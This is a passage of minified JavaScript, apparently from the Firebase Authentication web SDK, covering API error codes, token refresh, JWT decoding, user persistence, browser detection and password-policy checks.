_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",BLOCKING_FUNCTION_ERROR_RESPONSE:"internal-error",RECAPTCHA_NOT_ENABLED:"recaptcha-not-enabled",MISSING_RECAPTCHA_TOKEN:"missing-recaptcha-token",INVALID_RECAPTCHA_TOKEN:"invalid-recaptcha-token",INVALID_RECAPTCHA_ACTION:"invalid-recaptcha-action",MISSING_CLIENT_TYPE:"missing-client-type",MISSING_RECAPTCHA_VERSION:"missing-recaptcha-version",INVALID_RECAPTCHA_VERSION:"invalid-recaptcha-version",INVALID_REQ_TYPE:"invalid-req-type"};const Gv=["/v1/accounts:signInWithCustomToken","/v1/accounts:signInWithEmailLink","/v1/accounts:signInWithIdp","/v1/accounts:signInWithPassword","/v1/accounts:signInWithPhoneNumber","/v1/token"],Zv=new Wr(3e4,6e4);function Mt(t,e){return t.tenantId&&!e.tenantId?Object.assign(Object.assign({},e),{tenantId:t.tenantId}):e}async function lt(t,e,n,r,s={}){return gl(t,s,async()=>{let i={},o={};r&&(e==="GET"?o=r:i={body:JSON.stringify(r)});const a=$r(Object.assign({key:t.config.apiKey},o)).slice(1),c=await t._getAdditionalHeaders();c["Content-Type"]="application/json",t.languageCode&&(c["X-Firebase-Locale"]=t.languageCode);const l=Object.assign({method:e,headers:c},i);return _g()||(l.referrerPolicy="no-referrer"),ml.fetch()(await vl(t,t.config.apiHost,n,a),l)})}async function gl(t,e,n){t._canInitEmulator=!1;const r=Object.assign(Object.assign({},Kv),e);try{const s=new Jv(t),i=await Promise.race([n(),s.promise]);s.clearNetworkTimeout();const o=await i.json();if("needConfirmation"in o)throw Ps(t,"account-exists-with-different-credential",o);if(i.ok&&!("errorMessage"in o))return o;{const a=i.ok?o.errorMessage:o.error.message,[c,l]=a.split(" : ");if(c==="FEDERATED_USER_ID_ALREADY_LINKED")throw Ps(t,"credential-already-in-use",o);if(c==="EMAIL_EXISTS")throw Ps(t,"email-already-in-use",o);if(c==="USER_DISABLED")throw Ps(t,"user-disabled",o);const u=r[c]||c.toLowerCase().replace(/[_\s]+/g,"-");if(l)throw ho(t,u,l);Qe(t,u)}}catch(s){if(s instanceof qt)throw s;Qe(t,"network-request-failed",{message:String(s)})}}async function Hr(t,e,n,r,s={}){const i=await lt(t,e,n,r,s);return"mfaPendingCredential"in i&&Qe(t,"multi-factor-auth-required",{_serverResponse:i}),i}async function vl(t,e,n,r){const s=`${e}${n}?${r}`,i=t,o=i.config.emulator?mo(t.config,s):`${t.config.apiScheme}://${s}`;return Gv.includes(n)&&(await i._persistenceManagerAvailable,i._getPersistenceType()==="COOKIE")?i._getPersistence()._getFinalTarget(o).toString():o}function qv(t){switch(t){case"ENFORCE":return"ENFORCE";case"AUDIT":return"AUDIT";case"OFF":return"OFF";default:return"ENFORCEMENT_STATE_UNSPECIFIED"}}class Jv{clearNetworkTimeout(){clearTimeout(this.timer)}constructor(e){this.auth=e,this.timer=null,this.promise=new Promise((n,r)=>{this.timer=setTimeout(()=>r(yt(this.auth,"network-request-failed")),Zv.get())})}}function Ps(t,e,n){const r={appName:t.name};n.email&&(r.email=n.email),n.phoneNumber&&(r.phoneNumber=n.phoneNumber);const s=yt(t,e,r);return s.customData._tokenResponse=n,s}function _l(t){return t!==void 0&&t.enterprise!==void 0}class Yv{constructor(e){if(this.siteKey="",this.recaptchaEnforcementState=[],e.recaptchaKey===void 0)throw new Error("recaptchaKey undefined");this.siteKey=e.recaptchaKey.split("/")[3],this.recaptchaEnforcementState=e.recaptchaEnforcementState}getProviderEnforcementState(e){if(!this.recaptchaEnforcementState||this.recaptchaEnforcementState.length===0)return null;for(const n of this.recaptchaEnforcementState)if(n.provider&&n.provider===e)return qv(n.enforcementState);return null}isProviderEnabled(e){return this.getProviderEnforcementState(e)==="ENFORCE"||this.getProviderEnforcementState(e)==="AUDIT"}isAnyProviderEnabled(){return this.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")||this.isProviderEnabled("PHONE_PROVIDER")}}async function Xv(t,e){return lt(t,"GET","/v2/recaptchaConfig",Mt(t,e))}async function Qv(t,e){return lt(t,"POST","/v1/accounts:delete",e)}async function e_(t,e){return lt(t,"POST","/v1/accounts:update",e)}async function Os(t,e){return lt(t,"POST","/v1/accounts:lookup",e)}function Kr(t){if(t)try{const e=new Date(Number(t));if(!isNaN(e.getTime()))return e.toUTCString()}catch{}}async function t_(t,e=!1){const n=We(t),r=await n.getIdToken(e),s=vo(r);ee(s&&s.exp&&s.auth_time&&s.iat,n.auth,"internal-error");const i=typeof s.firebase=="object"?s.firebase:void 0,o=i==null?void 0:i.sign_in_provider;return{claims:s,token:r,authTime:Kr(go(s.auth_time)),issuedAtTime:Kr(go(s.iat)),expirationTime:Kr(go(s.exp)),signInProvider:o||null,signInSecondFactor:(i==null?void 0:i.sign_in_second_factor)||null}}function go(t){return Number(t)*1e3}function vo(t){const[e,n,r]=t.split(".");if(e===void 0||n===void 0||r===void 0)return Ts("JWT malformed, contained fewer than 3 sections"),null;try{const s=Kc(n);return s?JSON.parse(s):(Ts("Failed to decode base64 JWT payload"),null)}catch(s){return Ts("Caught error parsing JWT payload as JSON",s==null?void 0:s.toString()),null}}function yl(t){const e=vo(t);return ee(e,"internal-error"),ee(typeof e.exp<"u","internal-error"),ee(typeof e.iat<"u","internal-error"),Number(e.exp)-Number(e.iat)}async function Zn(t,e,n=!1){if(n)return e;try{return await e}catch(r){throw r instanceof qt&&n_(r)&&t.auth.currentUser===t&&await t.auth.signOut(),r}}function n_({code:t}){return t==="auth/user-disabled"||t==="auth/user-token-expired"}class r_{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,this.timerId!==null&&clearTimeout(this.timerId))}getInterval(e){var n;if(e){const r=this.errorBackoff;return this.errorBackoff=Math.min(this.errorBackoff*2,96e4),r}else{this.errorBackoff=3e4;const s=((n=this.user.stsTokenManager.expirationTime)!==null&&n!==void 0?n:0)-Date.now()-3e5;return Math.max(0,s)}}schedule(e=!1){if(!this.isRunning)return;const n=this.getInterval(e);this.timerId=setTimeout(async()=>{await this.iteration()},n)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){(e==null?void 0:e.code)==="auth/network-request-failed"&&this.schedule(!0);return}this.schedule()}}class _o{constructor(e,n){this.createdAt=e,this.lastLoginAt=n,this._initializeTime()}_initializeTime(){this.lastSignInTime=Kr(this.lastLoginAt),this.creationTime=Kr(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}async function Gr(t){var e;const n=t.auth,r=await t.getIdToken(),s=await Zn(t,Os(n,{idToken:r}));ee(s==null?void 0:s.users.length,n,"internal-error");const i=s.users[0];t._notifyReloadListener(i);const o=!((e=i.providerUserInfo)===null||e===void 0)&&e.length?bl(i.providerUserInfo):[],a=i_(t.providerData,o),c=t.isAnonymous,l=!(t.email&&i.passwordHash)&&!(a!=null&&a.length),u=c?l:!1,d={uid:i.localId,displayName:i.displayName||null,photoURL:i.photoUrl||null,email:i.email||null,emailVerified:i.emailVerified||!1,phoneNumber:i.phoneNumber||null,tenantId:i.tenantId||null,providerData:a,metadata:new _o(i.createdAt,i.lastLoginAt),isAnonymous:u};Object.assign(t,d)}async function s_(t){const e=We(t);await Gr(e),await e.auth._persistUserIfCurrent(e),e.auth._notifyListenersIfCurrent(e)}function i_(t,e){return[...t.filter(r=>!e.some(s=>s.providerId===r.providerId)),...e]}function bl(t){return t.map(e=>{var{providerId:n}=e,r=Br(e,["providerId"]);return{providerId:n,uid:r.rawId||"",displayName:r.displayName||null,email:r.email||null,phoneNumber:r.phoneNumber||null,photoURL:r.photoUrl||null}})}async function o_(t,e){const n=await gl(t,{},async()=>{const r=$r({grant_type:"refresh_token",refresh_token:e}).slice(1),{tokenApiHost:s,apiKey:i}=t.config,o=await vl(t,s,"/v1/token",`key=${i}`),a=await t._getAdditionalHeaders();return a["Content-Type"]="application/x-www-form-urlencoded",ml.fetch()(o,{method:"POST",headers:a,body:r})});return{accessToken:n.access_token,expiresIn:n.expires_in,refreshToken:n.refresh_token}}async function a_(t,e){return lt(t,"POST","/v2/accounts:revokeToken",Mt(t,e))}class qn{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){ee(e.idToken,"internal-error"),ee(typeof e.idToken<"u","internal-error"),ee(typeof e.refreshToken<"u","internal-error");const n="expiresIn"in e&&typeof e.expiresIn<"u"?Number(e.expiresIn):yl(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,n)}updateFromIdToken(e){ee(e.length!==0,"internal-error");const n=yl(e);this.updateTokensAndExpiration(e,null,n)}async getToken(e,n=!1){return!n&&this.accessToken&&!this.isExpired?this.accessToken:(ee(this.refreshToken,e,"user-token-expired"),this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null)}clearRefreshToken(){this.refreshToken=null}async refresh(e,n){const{accessToken:r,refreshToken:s,expiresIn:i}=await o_(e,n);this.updateTokensAndExpiration(r,s,Number(i))}updateTokensAndExpiration(e,n,r){this.refreshToken=n||null,this.accessToken=e||null,this.expirationTime=Date.now()+r*1e3}static fromJSON(e,n){const{refreshToken:r,accessToken:s,expirationTime:i}=n,o=new qn;return r&&(ee(typeof r=="string","internal-error",{appName:e}),o.refreshToken=r),s&&(ee(typeof s=="string","internal-error",{appName:e}),o.accessToken=s),i&&(ee(typeof i=="number","internal-error",{appName:e}),o.expirationTime=i),o}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new qn,this.toJSON())}_performRefresh(){return Rt("not implemented")}}function Xt(t,e){ee(typeof t=="string"||typeof t>"u","internal-error",{appName:e})}class ut{constructor(e){var{uid:n,auth:r,stsTokenManager:s}=e,i=Br(e,["uid","auth","stsTokenManager"]);this.providerId="firebase",this.proactiveRefresh=new r_(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=n,this.auth=r,this.stsTokenManager=s,this.accessToken=s.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new _o(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const n=await Zn(this,this.stsTokenManager.getToken(this.auth,e));return ee(n,this.auth,"internal-error"),this.accessToken!==n&&(this.accessToken=n,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),n}getIdTokenResult(e){return t_(this,e)}reload(){return s_(this)}_assign(e){this!==e&&(ee(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map(n=>Object.assign({},n)),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const n=new ut(Object.assign(Object.assign({},this),{auth:e,stsTokenManager:this.stsTokenManager._clone()}));return n.metadata._copy(this.metadata),n}_onReload(e){ee(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,n=!1){let r=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),r=!0),n&&await Gr(this),await this.auth._persistUserIfCurrent(this),r&&this.auth._notifyListenersIfCurrent(this)}async delete(){if(He(this.auth.app))return Promise.reject(ct(this.auth));const e=await this.getIdToken();return await Zn(this,Qv(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return Object.assign(Object.assign({uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map(e=>Object.assign({},e)),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId},this.metadata.toJSON()),{apiKey:this.auth.config.apiKey,appName:this.auth.name})}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,n){var r,s,i,o,a,c,l,u;const d=(r=n.displayName)!==null&&r!==void 0?r:void 0,f=(s=n.email)!==null&&s!==void 0?s:void 0,p=(i=n.phoneNumber)!==null&&i!==void 0?i:void 0,m=(o=n.photoURL)!==null&&o!==void 0?o:void 0,g=(a=n.tenantId)!==null&&a!==void 0?a:void 0,v=(c=n._redirectEventId)!==null&&c!==void 0?c:void 0,y=(l=n.createdAt)!==null&&l!==void 0?l:void 0,_=(u=n.lastLoginAt)!==null&&u!==void 0?u:void 0,{uid:S,emailVerified:x,isAnonymous:k,providerData:w,stsTokenManager:I}=n;ee(S&&I,e,"internal-error");const R=qn.fromJSON(this.name,I);ee(typeof S=="string",e,"internal-error"),Xt(d,e.name),Xt(f,e.name),ee(typeof x=="boolean",e,"internal-error"),ee(typeof k=="boolean",e,"internal-error"),Xt(p,e.name),Xt(m,e.name),Xt(g,e.name),Xt(v,e.name),Xt(y,e.name),Xt(_,e.name);const T=new ut({uid:S,auth:e,email:f,emailVerified:x,displayName:d,isAnonymous:k,photoURL:m,phoneNumber:p,tenantId:g,stsTokenManager:R,createdAt:y,lastLoginAt:_});return w&&Array.isArray(w)&&(T.providerData=w.map(O=>Object.assign({},O))),v&&(T._redirectEventId=v),T}static async _fromIdTokenResponse(e,n,r=!1){const s=new qn;s.updateFromServerResponse(n);const i=new ut({uid:n.localId,auth:e,stsTokenManager:s,isAnonymous:r});return await Gr(i),i}static async _fromGetAccountInfoResponse(e,n,r){const s=n.users[0];ee(s.localId!==void 0,"internal-error");const i=s.providerUserInfo!==void 0?bl(s.providerUserInfo):[],o=!(s.email&&s.passwordHash)&&!(i!=null&&i.length),a=new qn;a.updateFromIdToken(r);const c=new ut({uid:s.localId,auth:e,stsTokenManager:a,isAnonymous:o}),l={uid:s.localId,displayName:s.displayName||null,photoURL:s.photoUrl||null,email:s.email||null,emailVerified:s.emailVerified||!1,phoneNumber:s.phoneNumber||null,tenantId:s.tenantId||null,providerData:i,metadata:new _o(s.createdAt,s.lastLoginAt),isAnonymous:!(s.email&&s.passwordHash)&&!(i!=null&&i.length)};return Object.assign(c,l),c}}const wl=new Map;function Dt(t){Lt(t instanceof Function,"Expected a class definition");let e=wl.get(t);return e?(Lt(e instanceof t,"Instance stored in cache mismatched with class"),e):(e=new t,wl.set(t,e),e)}class xl{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,n){this.storage[e]=n}async _get(e){const n=this.storage[e];return n===void 0?null:n}async _remove(e){delete this.storage[e]}_addListener(e,n){}_removeListener(e,n){}}xl.type="NONE";const kl=xl;function Rs(t,e,n){return`firebase:${t}:${e}:${n}`}class Jn{constructor(e,n,r){this.persistence=e,this.auth=n,this.userKey=r;const{config:s,name:i}=this.auth;this.fullUserKey=Rs(this.userKey,s.apiKey,i),this.fullPersistenceKey=Rs("persistence",s.apiKey,i),this.boundEventHandler=n._onStorageEvent.bind(n),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);if(!e)return null;if(typeof e=="string"){const n=await Os(this.auth,{idToken:e}).catch(()=>{});return n?ut._fromGetAccountInfoResponse(this.auth,n,e):null}return ut._fromJSON(this.auth,e)}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const n=await this.getCurrentUser();if(await this.removeCurrentUser(),this.persistence=e,n)return this.setCurrentUser(n)}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,n,r="authUser"){if(!n.length)return new Jn(Dt(kl),e,r);const s=(await Promise.all(n.map(async l=>{if(await l._isAvailable())return l}))).filter(l=>l);let i=s[0]||Dt(kl);const o=Rs(r,e.config.apiKey,e.name);let a=null;for(const l of n)try{const u=await l._get(o);if(u){let d;if(typeof u=="string"){const f=await Os(e,{idToken:u}).catch(()=>{});if(!f)break;d=await ut._fromGetAccountInfoResponse(e,f,u)}else d=ut._fromJSON(e,u);l!==i&&(a=d),i=l;break}}catch{}const c=s.filter(l=>l._shouldAllowMigration);return!i._shouldAllowMigration||!c.length?new Jn(i,e,r):(i=c[0],a&&await i._set(o,a.toJSON()),await Promise.all(n.map(async l=>{if(l!==i)try{await l._remove(o)}catch{}})),new Jn(i,e,r))}}function El(t){const e=t.toLowerCase();if(e.includes("opera/")||e.includes("opr/")||e.includes("opios/"))return"Opera";if(Al(e))return"IEMobile";if(e.includes("msie")||e.includes("trident/"))return"IE";if(e.includes("edge/"))return"Edge";if(Sl(e))return"Firefox";if(e.includes("silk/"))return"Silk";if(Nl(e))return"Blackberry";if(Pl(e))return"Webos";if(Cl(e))return"Safari";if((e.includes("chrome/")||Il(e))&&!e.includes("edge/"))return"Chrome";if(Tl(e))return"Android";{const n=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,r=t.match(n);if((r==null?void 0:r.length)===2)return r[1]}return"Other"}function Sl(t=je()){return/firefox\//i.test(t)}function Cl(t=je()){const e=t.toLowerCase();return e.includes("safari/")&&!e.includes("chrome/")&&!e.includes("crios/")&&!e.includes("android")}function Il(t=je()){return/crios\//i.test(t)}function Al(t=je()){return/iemobile/i.test(t)}function Tl(t=je()){return/android/i.test(t)}function Nl(t=je()){return/blackberry/i.test(t)}function Pl(t=je()){return/webos/i.test(t)}function yo(t=je()){return/iphone|ipad|ipod/i.test(t)||/macintosh/i.test(t)&&/mobile/i.test(t)}function c_(t=je()){var e;return yo(t)&&!!(!((e=window.navigator)===null||e===void 0)&&e.standalone)}function l_(){return wg()&&document.documentMode===10}function Ol(t=je()){return yo(t)||Tl(t)||Pl(t)||Nl(t)||/windows phone/i.test(t)||Al(t)}function Rl(t,e=[]){let n;switch(t){case"Browser":n=El(je());break;case"Worker":n=`${El(je())}-${t}`;break;default:n=t}const r=e.length?e.join(","):"FirebaseCore-web";return`${n}/JsCore/${Vr}/${r}`}class u_{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,n){const r=i=>new Promise((o,a)=>{try{const c=e(i);o(c)}catch(c){a(c)}});r.onAbort=n,this.queue.push(r);const s=this.queue.length-1;return()=>{this.queue[s]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const n=[];try{for(const r of this.queue)await r(e),r.onAbort&&n.push(r.onAbort)}catch(r){n.reverse();for(const s of n)try{s()}catch{}throw this.auth._errorFactory.create("login-blocked",{originalMessage:r==null?void 0:r.message})}}}async function d_(t,e={}){return lt(t,"GET","/v2/passwordPolicy",Mt(t,e))}const f_=6;class h_{constructor(e){var n,r,s,i;const o=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=(n=o.minPasswordLength)!==null&&n!==void 0?n:f_,o.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=o.maxPasswordLength),o.containsLowercaseCharacter!==void 0&&(this.customStrengthOptions.containsLowercaseLetter=o.containsLowercaseCharacter),o.containsUppercaseCharacter!==void 0&&(this.customStrengthOptions.containsUppercaseLetter=o.containsUppercaseCharacter),o.containsNumericCharacter!==void 0&&(this.customStrengthOptions.containsNumericCharacter=o.containsNumericCharacter),o.containsNonAlphanumericCharacter!==void 0&&(this.customStrengthOptions.containsNonAlphanumericCharacter=o.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,this.enforcementState==="ENFORCEMENT_STATE_UNSPECIFIED"&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=(s=(r=e.allowedNonAlphanumericCharacters)===null||r===void 0?void 0:r.join(""))!==null&&s!==void 0?s:"",this.forceUpgradeOnSignin=(i=e.forceUpgradeOnSignin)!==null&&i!==void 0?i:!1,this.schemaVersion=e.schemaVersion}validatePassword(e){var n,r,s,i,o,a;const c={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,c),this.validatePasswordCharacterOptions(e,c),c.isValid&&(c.isValid=(n=c.meetsMinPasswordLength)!==null&&n!==void 0?n:!0),c.isValid&&(c.isValid=(r=c.meetsMaxPasswordLength)!==null&&r!==void 0?r:!0),c.isValid&&(c.isValid=(s=c.containsLowercaseLetter)!==null&&s!==void 0?s:!0),c.isValid&&(c.isValid=(i=c.containsUppercaseLetter)!==null&&i!==void 0?i:!0),c.isValid&&(c.isValid=(o=c.containsNumericCharacter)!==null&&o!==void 0?o:!0),c.isValid&&(c.isValid=(a=c.containsNonAlphanumericCharacter)!==null&&a!==void 0?a:!0),c}validatePasswordLengthOptions(e,n){const r=this.customStrengthOptions.minPasswordLength,s=this.customStrengthOptions.maxPasswordLength;r&&(n.meetsMinPasswordLength=e.length>=r),s&&(n.meetsMaxPasswordLength=e.length<=s)}validatePasswordCharacterOptions(e,n){this.updatePasswordCharacterOptionsStatuses(n,!1,!1,!1,!1);let r;for(let s=0;s<e.length;s++)r=e.charAt(s),this.updatePasswordCharacterOptionsStatuses(n,r>="a"&&r<="z",r>="A"&&r<="Z",r>="0"&&r<="9",this.allowedNonAlphanumericCharacters.includes(r))}updatePasswordCharacterOptionsStatuses(e,n,r,s,i){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=n)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=r)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=s)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=i))}}class p_{constructor(e,n,r,s){this.app=e,this.heartbeatServiceProvider=n,this.appCheckServiceProvider=r,this.config=s,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new Ll(this),this.idTokenSubscription=new Ll(this),this.beforeStateQueue=new u_(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=fl,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this._resolvePersistenceManagerAvailable=void 0,this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=s.sdkClientVersion,this._persistenceManagerAvailable=new Promise(i=>this._resolvePersistenceManagerAvailable=i)}_initializeWithPersistence(e,n){return n&&(this._popupRedirectResolver=Dt(n)),this._initializationPromise=this.queue(async()=>{var r,s,i;if(!this._deleted&&(this.persistenceManager=await Jn.create(this,e),(r=this._resolvePersistenceManagerAvailable)===null||r===void 0||r.call(this),!this._deleted)){if(!((s=this._popupRedirectResolver)===null||s===void 0)&&s._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch{}await this.initializeCurrentUser(n),this.lastNotifiedUid=((i=this.currentUser)===null||i===void 0?void 0:i.uid)||null,!this._deleted&&(this._isInitialized=!0)}}),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();if(!(!this.currentUser&&!e)){if(this.currentUser&&e&&this.currentUser.uid===e.uid){this._currentUser._assign(e),await this.currentUser.getIdToken();return}await this._updateCurrentUser(e,!0)}}async initializeCurrentUserFromIdToken(e){try{const n=await Os(this,{idToken:e}),r=await ut._fromGetAccountInfoResponse(this,n,e);await this.directlySetCurrentUser(r)}catch(n){console.warn("FirebaseServerApp could not login user with provided authIdToken: ",n),await this.directlySetCurrentUser(null)}}async initializeCurrentUser(e){var n;if(He(this.app)){const o=this.app.settings.authIdToken;return o?new Promise(a=>{setTimeout(()=>this.initializeCurrentUserFromIdToken(o).then(a,a))}):this.directlySetCurrentUser(null)}const r=await this.assertedPersistence.getCurrentUser();let s=r,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const o=(n=this.redirectUser)===null||n===void 0?void 0:n._redirectEventId,a=s==null?void 0:s._redirectEventId,c=await this.tryRedirectSignIn(e);(!o||o===a)&&(c!=null&&c.user)&&(s=c.user,i=!0)}if(!s)return this.directlySetCurrentUser(null);if(!s._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(s)}catch(o){s=r,this._popupRedirectResolver._overrideRedirectResult(this,()=>Promise.reject(o))}return s?this.reloadAndSetCurrentUserOrClear(s):this.directlySetCurrentUser(null)}return ee(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===s._redirectEventId?this.directlySetCurrentUser(s):this.reloadAndSetCurrentUserOrClear(s)}async tryRedirectSignIn(e){let n=null;try{n=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch{await this._setRedirectUser(null)}return n}async reloadAndSetCurrentUserOrClear(e){try{await Gr(e)}catch(n){if((n==null?void 0:n.code)!=="auth/network-request-failed")return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=Hv()}async _delete(){this._deleted=!0}async updateCurrentUser(e){if(He(this.app))return Promise.reject(ct(this));const n=e?We(e):null;return n&&ee(n.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(n&&n._clone(this))}async _updateCurrentUser(e,n=!1){if(!this._deleted)return e&&ee(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),n||await this.beforeStateQueue.runMiddleware(e),this.queue(async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()})}async signOut(){return He(this.app)?Promise.reject(ct(this)):(await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0))}setPersistence(e){return He(this.app)?Promise.reject(ct(this)):this.queue(async()=>{await this.assertedPersistence.setPersistence(Dt(e))})}_getRecaptchaConfig(){return this.tenantId==null?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const n=this._getPasswordPolicyInternal();return n.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):n.validatePassword(e)}_getPasswordPolicyInternal(){return this.tenantId===null?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await d_(this),n=new h_(e);this.tenantId===null?this._projectPasswordPolicy=n:this._tenantPasswordPolicies[this.tenantId]=n}_getPersistenceType(){return this.assertedPersistence.persistence.type}_getPersistence(){return this.assertedPersistence.persistence}_updateErrorMap(e){this._errorFactory=new Dr("auth","Firebase",e())}onAuthStateChanged(e,n,r){return this.registerStateListener(this.authStateSubscription,e,n,r)}beforeAuthStateChanged(e,n){return this.beforeStateQueue.pushCallback(e,n)}onIdTokenChanged(e,n,r){return this.registerStateListener(this.idTokenSubscription,e,n,r)}authStateReady(){return new Promise((e,n)=>{if(this.currentUser)e();else{const r=this.onAuthStateChanged(()=>{r(),e()},n)}})}async revokeAccessToken(e){if(this.currentUser){const n=await this.currentUser.getIdToken(),r={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:n};this.tenantId!=null&&(r.tenantId=this.tenantId),await a_(this,r)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:(e=this._currentUser)===null||e===void 0?void 0:e.toJSON()}}async _setRedirectUser(e,n){const r=await this.getOrInitRedirectPersistenceManager(n);return e===null?r.removeCurrentUser():r.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const n=e&&Dt(e)||this._popupRedirectResolver;ee(n,this,"argument-error"),this.redirectPersistenceManager=await Jn.create(this,[Dt(n._redirectPersistence)],"redirectUser"),this.redirectUser=await this.redirectPersistenceManager.getCurrentUser()}return this.redirectPersistenceManager}async _redirectUserForId(e){var n,r;return this._isInitialized&&await this.queue(async()=>{}),((n=this._currentUser)===null||n===void 0?void 0:n._redirectEventId)===e?this._currentUser:((r=this.redirectUser)===null||r===void 0?void 0:r._redirectEventId)===e?this.redirectUser:null}async _persistUserIfCurrent(e){if(e===this.currentUser)return 